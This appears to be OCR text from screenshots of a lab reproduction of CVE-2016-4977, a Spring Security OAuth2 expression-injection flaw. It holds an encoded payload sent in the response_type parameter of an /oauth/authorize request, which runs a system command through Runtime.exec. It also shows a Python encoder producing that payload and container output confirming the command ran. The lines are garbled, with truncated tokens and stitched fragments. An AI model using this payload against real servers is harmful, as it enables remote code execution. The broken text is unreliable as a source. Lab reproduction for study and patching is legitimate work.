 GET /oauth/authorize?response_type=
${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(116)
ava.lang.Character).toString(111)).concat(T(java.lang.Character).toString(117
(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(10
T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(4
T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(
t(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString
at(T(java.lang.Character).toString(49)).concat(T(java.lang.Character).toString
at(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toStri
ncat(T(java.lang.Character).toString(116)))}&client_id=acme&scope=openid&redi
http://test HTTP/1.1
87c20246fd69 ocean_web:v1.3 "celery -A app.w
beat
8ead8e3ea7c9 redis:latest "docker-entrypoi
redis
792dfc50f6de nginx:latest "/docker-entrypo
->80/tcp nginx
8ac882d71668 mysql:8.0 "docker-entrypoi
db
[root@VM-8-12-centos CVE-2016-4977]# docker exec -it 906df67bda35 /bi
root@906df67bda35:/# ls /tmp
1.txt hsperfdata_root tomcat-docbase.6193723799040487093.8080 tomc
root@906df67bda35:/#
SSH2 xterm 78x19 19,22 3 会话
C:\Windows\System32\cmd.exe
)).concat(T(java.lang.Character).toString(111)).conca
).toString(109)).concat(T(java.lang.Character).toStr
D:\临时\test>python 1.py
Enter message to encode:touch /tmp/1.txt
${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(116).concat(T(java.lang.Character).toString(
)).concat(T(java.lang.Character).toString(117)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Charac
).toString(104)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(jav
ang.Character).toString(116)).concat(T(java.lang.Character).toString(109)).concat(T(java.lang.Character).toString(112
concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(49)).concat(T(java.lang.Character)
String(46)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(120)).concat(T(java.l
.Character).toString(116)))}